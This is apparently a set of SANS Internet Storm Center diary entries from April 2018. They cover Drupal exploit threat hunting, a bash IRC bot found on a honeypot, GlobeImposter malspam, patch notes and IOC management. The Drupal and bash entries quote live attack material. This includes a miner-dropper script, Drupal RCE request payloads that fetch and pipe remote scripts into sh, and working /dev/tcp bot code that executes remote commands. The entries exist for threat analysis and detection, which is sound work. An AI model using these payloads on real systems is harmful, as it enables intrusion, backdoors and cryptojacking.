Another approach to webapplication fingerprinting
It has been always important to fingerprint webapplication versions, but now in light of the recent Drupalgeddon attacks (Yet Another Drupal RCE Vulnerability and More Threat Hunting with User Agent and Drupal Exploits) it is even more important. Naturally we can detect the website by just checking the version number, but that’s not always that precise. There are a lot of applications that disable version identification or give false information, which would give a lot of false positives for possible vulnerabilities.
Websites can be identified using files like README, stylesheets, templates and other static files. Some existing tools identify version information from the outside using these, but results are not always that precise. They depend often on a (small) pre-generated database of hashes of files. A while ago I worked on another approach, using the original (git) repositories. The small (proof of concept) tool called Identify (http://github.com/dutchcoders/identify) uses not just a predefined list of hashes, but uses the original opensource repository. Being up to date to the latest version is important, and using the actual repositories will keep the tool actual. Plugins for applications like Wordpress are also within public repositories (eg http://plugins.svn.wordpress.org/) and can be probed in the same manner.
Another advantage of using the repositories is that semantic versioned tags are being used, which makes it easy to identify accompanying vulnerabilities against the CVE database.
Identify first clones the (git) repository of the opensource content management system. Next it will do several http requests (using a predefined list, this is one of the improvements that can be made) against the target website, generate a hash and compare it against all other hashes in the repository. Those resulting files and hashes will be stored in a list, narrowing down the amount possible versions and outputting the results.
As this is just a proof of concept, I’m working on some additions to this tool. First I’d like to generate a database containing relevant hashes of static files of several repositories, which will be updated on each start. Using this database and comparing all files and hashes we could narrow the list down of uniquely identifying applications and versions, and therefore the amount of requests we need to do on the target site to identify. Less requests are better.
If the list has been narrowed down to just a single version, the next step will be to implement the CVE database to show the vulnerabilities to that specific version.
Microsoft Security Update for Spectre V2
Microsoft has released a security update for the Spectre v2 (branch target injection) vulnerability. Unlike KB4091666, published earlier in the week, which updated the Intel microcode to mitigate Spectre V2 at the chip level, KB4078407 is a software based fix for Windows 10 and Windows Server 2016 the two updates together should fully mitigate against Spectre V2. KB4079407 is a re-issue of the aborted fixes released in early January which caused issues on some systems.
Affected Products:
- Windows 10 version 1709
- Windows Server 2016 Version 1709
- Windows 10 Version 1703
- Windows 10 Version 1607
- Windows Server 2016
- Windows Server 2016 Datacenter
- Windows Server 2016 Essentials
- Windows Server 2016 Standard
- Windows 10 with Intel CPU
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
0 Comments
More Threat Hunting with User Agent and Drupal Exploits
It's typical to do hunting with user agents by using frequency analysis, sometimes called stacking. But many malicious scripts use built-in tools to grab malware such as wget or curl. Let's see if a compromised server has used a command line tool to get malware or tools.
Start off by grabbing your BRO HTTP logs and pulling out the user agents you want. In this example we are looking for curl, wget, or perl.
#zcat 2018-04-*/http* |egrep 'curl|wget|perl' >/nsm/tmp/cmdline-internet.txt
Next lets pull out your IP (172.16.1.0) network that is the source as the user agent because we are looking for connections outbound from you network.
#awk '{if ($3 ~ /172.16.1/ ) print $0}' /nsm/tmp/cmdline-internet.txt >>/nsm/tmp/cmdline-internet-outgoing.txt
Now grap the URI that ends with RAR, SH, GZ, TGZ,PL,PY,PHP,TXT. These are the file extension we are going to look for malware that is trying to download.
#awk '{print $10}' cmdline-internet-outgoing.txt |egrep '\.rar$|\.sh$|\.gz$|\.zip$|\.tgz$|\.pl$|\.py$|\.php$|\.txt$' |sort |uniq
While looking through the data a single letter or number file is always interesting because attackers typically use this. I came across the below.
1524003195.150601 CFzvkl4xwEYKAjEeu6 172.16.1.22 55053 5.2.74.245 80 1 GET 5.2.74.245 /c.sh - - curl/7.43.0 0 0 - -- - (empty) - - - - - - - - -
1524044872.633174 CXBXqE1ZCC3d8Ka4Hi 172.16.1.22 57165 5.2.74.245 80 1 GET 5.2.74.245 /c.sh - - curl/7.43.0 0 0 - -- - (empty) - - - - - - - - -
1524051612.017796 CKkmMp3GdGwiE7yppi 172.16.1.22 57527 185.165.169.146 80 1 GET 185.165.169.146 /c.sh - - curl/7.43.0 0 0
I looked at the file to see what's in it. In this case, it contained the following script.
curl hxxp://185.165.169.146/c.sh
mkdir /tmp/.x11_kenp0le/
curl hxxp://185.165.169.146/sen -o /tmp/.x11_kenp0le/nttprd
chmod +x /tmp/.x11_kenp0le/nttprd
/tmp/.x11_kenp0le/nttprd -B -a cryptonight -o stratum+tcp://pool.minexmr.com:80 -u 49CSBHFhjm5RVGiJuVh7ANEsdozsXMfkCE2rCEHXjTgoJNVdSzyvg8tM1xLpQH8R7mfcEf5jtArJf5S9XBrgfmNz5yTRMiM -p x &>>/dev/null
The script appears to be installing a cryptocoin miner. Let's go back through BRO and see if this system accessed the file.
#zcat http* |fgrep 185.165.169.146 |fgrep sen
1524051614.459145 CI8e9G1izBkAi8rN8h 172.16.1.22 57528 185.165.169.146 80 1 GET 185.165.169.146 /sen - - curl/7.43.0 0 0 - -- - (empty) - - - - - - - - -
Based on the results, we know it at least tried to download the file. Now it's time to start looking at the system. After collecting MACtimes from the system disk, let's see what happened in the temp directory.
#fgrep ‘.x11_kenp0le’ mactime.csv
Mon Apr 23 2018 04:05:12,68,m.c.,drwxr-xr-x,501,0,0,"/tmp/.x11_kenp0le"
Tue Apr 24 2018 13:08:10,68,.a..,drwxr-xr-x,501,0,0,"/tmp/.x11_kenp0le"
Looking at these results, it appears that only the folder was created, but the file was not downloaded to the disk. It turns out this system was running an unpatched version of Drupal (CVE-2018-7600), and below was the payload for the exploit.
54.37.67.39 : 39474 POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 Content-Length: 171 Content-Type: application/x-www-form-urlencoded Host: 172.16.1.22 Connection: Keep-Alive User-Agent: Apache-HttpClient/4.5.5 (Java/1.8.0_151) Accept-Encoding: gzip,deflate form_id=user_register_form&_drupal_ajax=1&mail%5B%23post_render%5D%5B%5D=exec&mail%5B%23type%5D=markup&mail%5B%23markup%5D=wget+-qO+-+http%3A%2F%2F54.39.23.28%2F1sh+%7C+sh
Speaking of Drupal exploits, we are seeing some new exploits in the wild for the latest CVE this week (CVE-2018-7602).
I’ve seen several variations of the following attack.
http://172.16.1.22/?q=user%2Fpassword&name%5B%23post_render%5D%5B%5D=passthru&name%5B%23type%5D=markup&name%5B%23markup%5D=wget+-O+kurd.php+%27http%3A%2F%2Fwww.ioletravel.gr%2F1.txt%27
I pulled down 1.txt and did a quick look at it. It appears to be download a version of request-sanitizer.inc (pastebin.com/raw/PTLaTqvh) and bootstrap.inc (pastebin.com/raw/j0nms59V') and replaces these files. This code looks to be the work-around patch from Drupal.
After it patches, it profiles the system, creates 3 file upload backdoors each named apis.php. Finally, its creates a krd.html that is the defacement which links back to a picture on hxxp://zonehmirrors.org.
There is a base64 version of the same attack above.
http://172.16.1.22/?q=user%2Fpassword&name%5B%23post_render%5D%5B%5D=array_map&name%5B%23suffix%5D=eval%28base64_decode%28%22JGt1cmQ9YmFzZTY0X2RlY29kZSgiUEQ5d2FIQU5DbWxtS0dsemMyVjBLQ1JmUjBWVVd5SnJkWEprSWwwcEtR (Truncated)
The last version I’ve seen I was not able to pull down the script to see what it did to the system. If anyone has a copy please pass it along.
http://172.16.1.22/?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup]=cd%20/tmp;%20wget%20hxxp://185.101.97.249/runp.sh%20;%20chmod%20777%20runp.sh%20;%20./runp.sh%20;%20rm%20-rf%20*
Let us know if you are seeing other variations of the attacks.
--
Tom Webb
@twsecblog
1 Comments
Yet Another Drupal RCE Vulnerability
Drupal today released another patch addressing a remote code execution vulnerability. According to the advisory, the vulnerability is related to the issue patched about a month ago, but this variant has not been exploited yet. Please patch ASAP!
An exploit for the vulnerability has been posted to pastebin [2] . This exploit does require authentication.
With the March update, Drupal added a global sanitation function. This approach is often difficult to implement correctly. It is very difficult to sanitize and validate data before it is clear how it is being used, in particular if this is done for an existing and complex application like Drupal. We will see how this will work for Drupal in the long run.
[1] https://www.drupal.org/sa-core-2018-004
[2] https://pastebin.com/pRM8nmwj . (leads to exploit code)
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
1 Comments
Malicious Network Traffic From /bin/bash
One of our readers from Germany sent me a malicious shell script captured by our honeypot[1] running on his Raspberry. It's a simple UNIX Bash script that performs a bunch of malicious tasks:
- Kills existing crypto miner processes (classic action these days)
- Changes the password of the user 'pi' and adds an SSH key
- Changes the DNS resolver configuration and add some DNS blackholes in /etc/hosts (redirecting to 127.0.0.1)
- Creates an IRC bot
- Installs extra tools like zmap and sshpass
- Installs itself in /etc/rc.local for persistence
The script itself is not new, it was already spotted in July 2017 but it looks to be slightly modified and was uploaded recently to VT[2] (current score is 9/59). The most interesting part of the script is the ability to run a simple IRC bot in using Bash commands. No need for a high-level language. Bash has a very interesting feature for years that not many people are aware of. You can generate network flows using standard redirections. By default, a UNIX process has always the following file descriptors available: 0 (/dev/stdin), 1 (/dev/stdout) and 2 (/dev/stderr). You can use them in commands like:
$ echo "Hello world" >/dev/stderr
In the same way, Bash can use /dev/tcp or /dev/udp to generate network flow. The syntax is /dev/<proto>/>host>/>port>.
That's the feature used in the sample. Here is how to create a simple bot (the code has been beautified):
eval 'exec 3<>/dev/tcp/$ircserver/6667;'
if [[ ! "$?" -eq 0 ]] ; then
continue
fi
eval 'printf "NICK $NICK\r\n" >&3;'
if [[ ! "$?" -eq 0 ]] ; then
continue
fi
eval 'printf "USER user 8 * :IRC hi\r\n" >&3;'
if [[ ! "$?" -eq 0 ]] ; then
continue
fi
# Main loop
while [ true ]; do
eval "read msg_in <&3;"
if [[ ! "$?" -eq 0 ]] ; then
break
fi
if [[ "$msg_in" =~ "PING" ]] ; then
printf "PONG %s\n" "${msg_in:5}";
eval 'printf "PONG %s\r\n" "${msg_in:5}" >&3;'
if [[ ! "$?" -eq 0 ]] ; then
break
fi
sleep 1
eval 'printf "JOIN #biret\r\n" >&3;'
if [[ ! "$?" -eq 0 ]] ; then
break
fi
elif [[ "$msg_in" =~ "PRIVMSG" ]] ; then
privmsg_h=$(echo $msg_in| cut -d':' -f 3)
privmsg_data=$(echo $msg_in| cut -d':' -f 4)
privmsg_nick=$(echo $msg_in| cut -d':' -f 2 | cut -d'!' -f 1)
hash=`echo $privmsg_data | base64 -d -i | md5sum | awk -F' ' '{print $1}'`
sign=`echo $privmsg_h | base64 -d -i | openssl rsautl -verify -inkey /tmp/public.pem -pubin`
if [[ "$sign" == "$hash" ]] ; then
CMD=`echo $privmsg_data | base64 -d -i`
RES=`bash -c "$CMD" | base64 -w 0`
eval 'printf "PRIVMSG $privmsg_nick :$RES\r\n" >&3;'
if [[ ! "$?" -eq 0 ]] ; then
break
fi
fi
fi
done
The magic line is the first one which created a new file descriptor ('3') that will be used to read/write to the TCP session established with the IRC server on port 6667. The attacker is able to submit commands to the bot via private messages (once authenticated). The result of the command is sent back.
Be aware that not all Bash binaries have this feature enabled by default (for security reasons). If you want to use this specific feature, you can always recompile a Bash with the following directive '--enable-net-redirections'. This can be helpful in many cases. Example to grab data from a remote server without external tools:
exec 5<> /dev/tcp/blog.rootshell.be/80 printf "GET / HTTP/1.0\nHost: blog.rootshell.be\n" >&5 cat <&5 exec 5>&-
A simple way to detect this behaviour is to search for network flows generated by /bin/bash processed. Example using lsof[3]:
# lsof -i | grep bash bash 81084 xavier 5u IPv4 0x1cbc30b70d8a7879 0t0 TCP xxxxx.rootshell.be:57253->blog.rootshell.be:http (ESTABLISHED)
[1] https://isc.sans.edu/honeypot.html
[2] https://www.virustotal.com/#/file/ce53ae1c4f43f9f63b61fa1abd675cb8c0893aa3ffb50506fc401c5978318f74/detection
[3] https://www.forensicswiki.org/wiki/Lsof
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
1 Comments
Apple Patches iOS, Safari and MacOS
Apple today released updated for Safari, macOS and iOS. The patches fix 4 different vulnerabilities. The most severe of the vulnerabilities affect WebKit. These vulnerablities could be exploited to execute arbitrary code if a user visits a malicous site.
Note that WebKit is also included in tvOS and watchOS. A patch release for these operating systems may be imminent and I will update this article as I see them.
Vulnerability Overview
| CVE | iOS | MacOS/Safari | Severity |
|---|---|---|---|
| %%cve:2018-4200%% | yes | yes | critical |
| %%cve:2018-4204%% | yes | yes | critical |
| %%cve:2018-4206%% | yes | yes | important |
| %%cve:2018-4187%% | yes | yes | important |
Safari 11.1
This update patches two vulnerabilities in WebKit. This update also applies to older still supported versions of OS X / MacOS (10.11/12, El Capitan, Sierra) in addition to the latest version ( High Sierra, 10.13.4). iOS patches the same WebKit vulnerablities.
| Vulnerability | Impact | Description | CVE |
|---|---|---|---|
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | A memory corruption issue was addressed with improved state management. | %%cve:2018-4200%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4204%% |
MacOS Security update 2018-001 for macOS High Sierra 10.13
For MacOS High Sierra (10.13), Apple patches two vulnerabilities. One fixes a vulnerability in Crash Reporter, the second one fixes a vulnerability in how URL links are displayed.
| Vulnerability | Impact | Description | CVE |
|---|---|---|---|
| Crash Reporter | An application may be able to gain elevated privileges | A memory corruption issue was addressed with improved error handling. | %%cve:2018-4206%% |
| LinkPresentation | Processing a maliciously crafted text message may lead to UI spoofing | A spoofing issue existed in the handling of URLs. This issue was addressed with improved input validation. | %%cve:2018-4187%% |
iOS 11.3.1
4 Vulnerabilities are being patched in iOS 11.3. The update applies to iPhone 5s and later, iPad Air and later, and iPod touch 6th generation.
The iOS update is essentially the sum of the macOS and Safari update.
| Vulnerability | Impact | Description | CVE |
|---|---|---|---|
| Crash Reporter | An application may be able to gain elevated privileges | A memory corruption issue was addressed with improved error handling. | %%cve:2018-4206%% |
| LinkPresentation | Processing a maliciously crafted text message may lead to UI spoofing | A spoofing issue existed in the handling of URLs. This issue was addressed with improved input validation. | %%cve:2018-4187%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | A memory corruption issue was addressed with improved state management. | %%cve:2018-4200%% |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | A memory corruption issue was addressed with improved memory handling. | %%cve:2018-4204%% |
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
0 Comments
The real value of an IOC?
When a new malware sample is analysed by a security researcher, details are usually posted online with details of the behaviour and, based on this, a list of IOCs or “Indicators of Compromise” is published. Those indicators are pieces of technical information that, if detected on your network or hosts, may indicate that it has been compromised or at least something suspicious occurred. Classic IOCs are domain names, IP addresses, hashes (MD5, SHA1, SHA256), email addresses, ports, URLs, filenames, processes, muteness, services, etc… But they can also be non-IT related stuff like a bank account, a Bitcoin wallet or a phone number even… the name of a person.
I would like to insist on the verb “may indicate” in the sentence above. Indeed, for some time, we are facing what I'm calling a race of IOCs. For many commercial organizations, it became mandatory to have a presence online and to communicate about new threats as much as possible. This lead to an increase in the amount of (good) IOCs generated. Let’s take an example with my own MISP[1] instance (“Malware Information Sharing Platform”) which is a tool dedicated to the processing of indicators of compromise. I had a quick look at the amount of IOCs stored in my database.
The total of IOCs is 1.052.922. Here is an overview of IOCs received for the last 12 months. Even, if there is a decrease of IOCs for a few months, I'm still getting thousands of new records monthly:

The goal of such database is to be used to perform searches (or better, retro-searches) operations with other tools like an IDS or a SIEM. For example, I’m exporting IOCs from my MISP into my OSSEC[2], my IDS[3] and Splunk. How to handle a still growing number of IOCs? The best situation is always to process all of them but, from a technical point of view, it is impossible. How to optimise them?
The first idea is to process IOCs relevant to your infrastructure. Like an IDS where some rules can be disabled (example: why to enable FTP rules if you don’t use the FTP protocol?), you can disable IOCs related to technologies that you don’t use. Always a little bit risky though. Basically, an IOC out of its context is less useful and today most of them are. Do you need IOCs related to JAVA RaT if you don’t have JAVA installed on your endpoints?
You can also work with "tags" or "label" to increase the value of IOCs. Here is an idea how they are handled by one of my customers. IOCs are exported from MISCP if:
- They are tagged as TLP:RED (IOCs tagged TLP:RED by peers are very important in the business context of my customer)
- They have been created during the last 30 days (to cover recent threats)
- They are tagged as relevant by the on-duty Security Analyst (an example of a business targeted attack)
The last point implies a manual review of the newly received events in MISP. The Security Analyst, based on his/her knowledge, the current threats and his understanding of the organization business decides if a new event and its IOCs are relevant or now.
I like the approach of the incident handling tool TheHive[4] that uses two different names: When a security analyst is working on a case, he/she creates “observables” (the name speaks by itself) and, when investigations are completed, some observables can be converted to “IOC” and exported to a MISP event. Keep in mind, an IP address alone does not mean a lot but if you can link it to a domain or a hash, you increase your chances to detect malicious activities or compromisations.
And you? How do you optimise your IOCs? Feel free to share your thoughts.
[1] http://www.misp-project.org/
[2] https://isc.sans.edu/forums/diary/Hunting+for+Malicious+Files+with+MISP+OSSEC/21251/
[3] https://isc.sans.edu/forums/diary/Automatic+Hunting+for+Malicious+Files+Crossing+your+Network/23473/
[4] https://thehive-project.org/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments
New IE 0-day in the wild
Qihoo 360 Technology, a Chinese internet security company, published a report for a new Internet Explorer zero-day exploit it has seen exploited in the wild by an (unmentioned) APT group. Qihoo 360 has reported this to Microsoft on 4/19/2018. We have no news from Microsoft.
The report can be found here (Standard Chinese).
Although the report does not contain much technical details, there is a diagram of the kill chain that we have translated here:

It seems that the initial attack, detected by Qihoo 360, used a Microsoft Office document containing a web page. The vulnerability seems to be in the Internet Explorer engine, and could thus be exploited via any application that uses the IE engine.
We will post more news as it becomes available.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
2 Comments
A malicious word document with a VBA form - video
I created a video of my last diary entry's sample:
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Malspam pushing ransomware using two layers of password protection to avoid detection
Introduction
Last month, I wrote a diary about malicious spam (malspam) using password-protected Word documents to distribute Sigma ransomware. The campaign has remained active since then, with emails as recent as Wednesday 2018-04-18. I investigated it again this week, and found this campaign was pushing GlobeImposter ransomware. It was also using a password-protected Windows executable, which I assume is an attempt to avoid detection.

Shown above: Flow chart for this infection chain.
Most users are well-protected against this threat. Spam filters will generally catch these emails. Furthermore, Protected View in recent versions of Microsoft Office should prevent users from accidentally getting to the macros in these malicious Word documents. Default security settings for Windows Defender in Windows 10 should also prevent these infections.
However, people running previous versions of Windows might be affected, depending on their security settings. Today's diary reviews what we've seen from this malspam campaign so far this week.
The emails
Malspam from this campaign follows the same general patterns reported last month, as shown in the images below. This week, these Word documents used 123456 as the password.

Shown above: Spreadsheet tracker for some of this week's malspam.

Shown above: Screenshot from one of the emails.

Shown above: Each of these attached Word documents asks for a password.

Shown above: After the password is entered, I had to enable macros to get infected.
The infection traffic
Infection traffic consists of HTTP requests to onlinedocuments.ir, which is the same domain I reported last month. This time, it's using update.bin instead of email.bin. Since this is GlobeImposter ransomware, no post-infection traffic was noted.

Shown above: Traffic from an infection as seen in Wireshark.
The infected Windows host
When I monitored a test host in my lab environment, I enabled macros and saw a file named taskwgr.exe appear in the user's AppData\Roaming directory. I grabbed a copy and found it required a password to execute.

Shown above: The password-protected executable for GlobeImposter ransomware.
People have removed the password protection from these Word documents and have submitted samples to hybrid-analysis.com. Do a Google search for "onlinedocuments.ir/update.bin" site:www.hybrid-analysis.com and you'll find several examples. I checked a recent sample and found a password in the process list. In this case, the password for the executable was 252589.

Shown above: Finding the password for taskwgr.exe.
My lab host showed signs of infection from GlobeImposter ransomware. All encrypted files were appended with ..txt as the file extension. And I found a decryption instructions in a file named Your files HERE.txt.
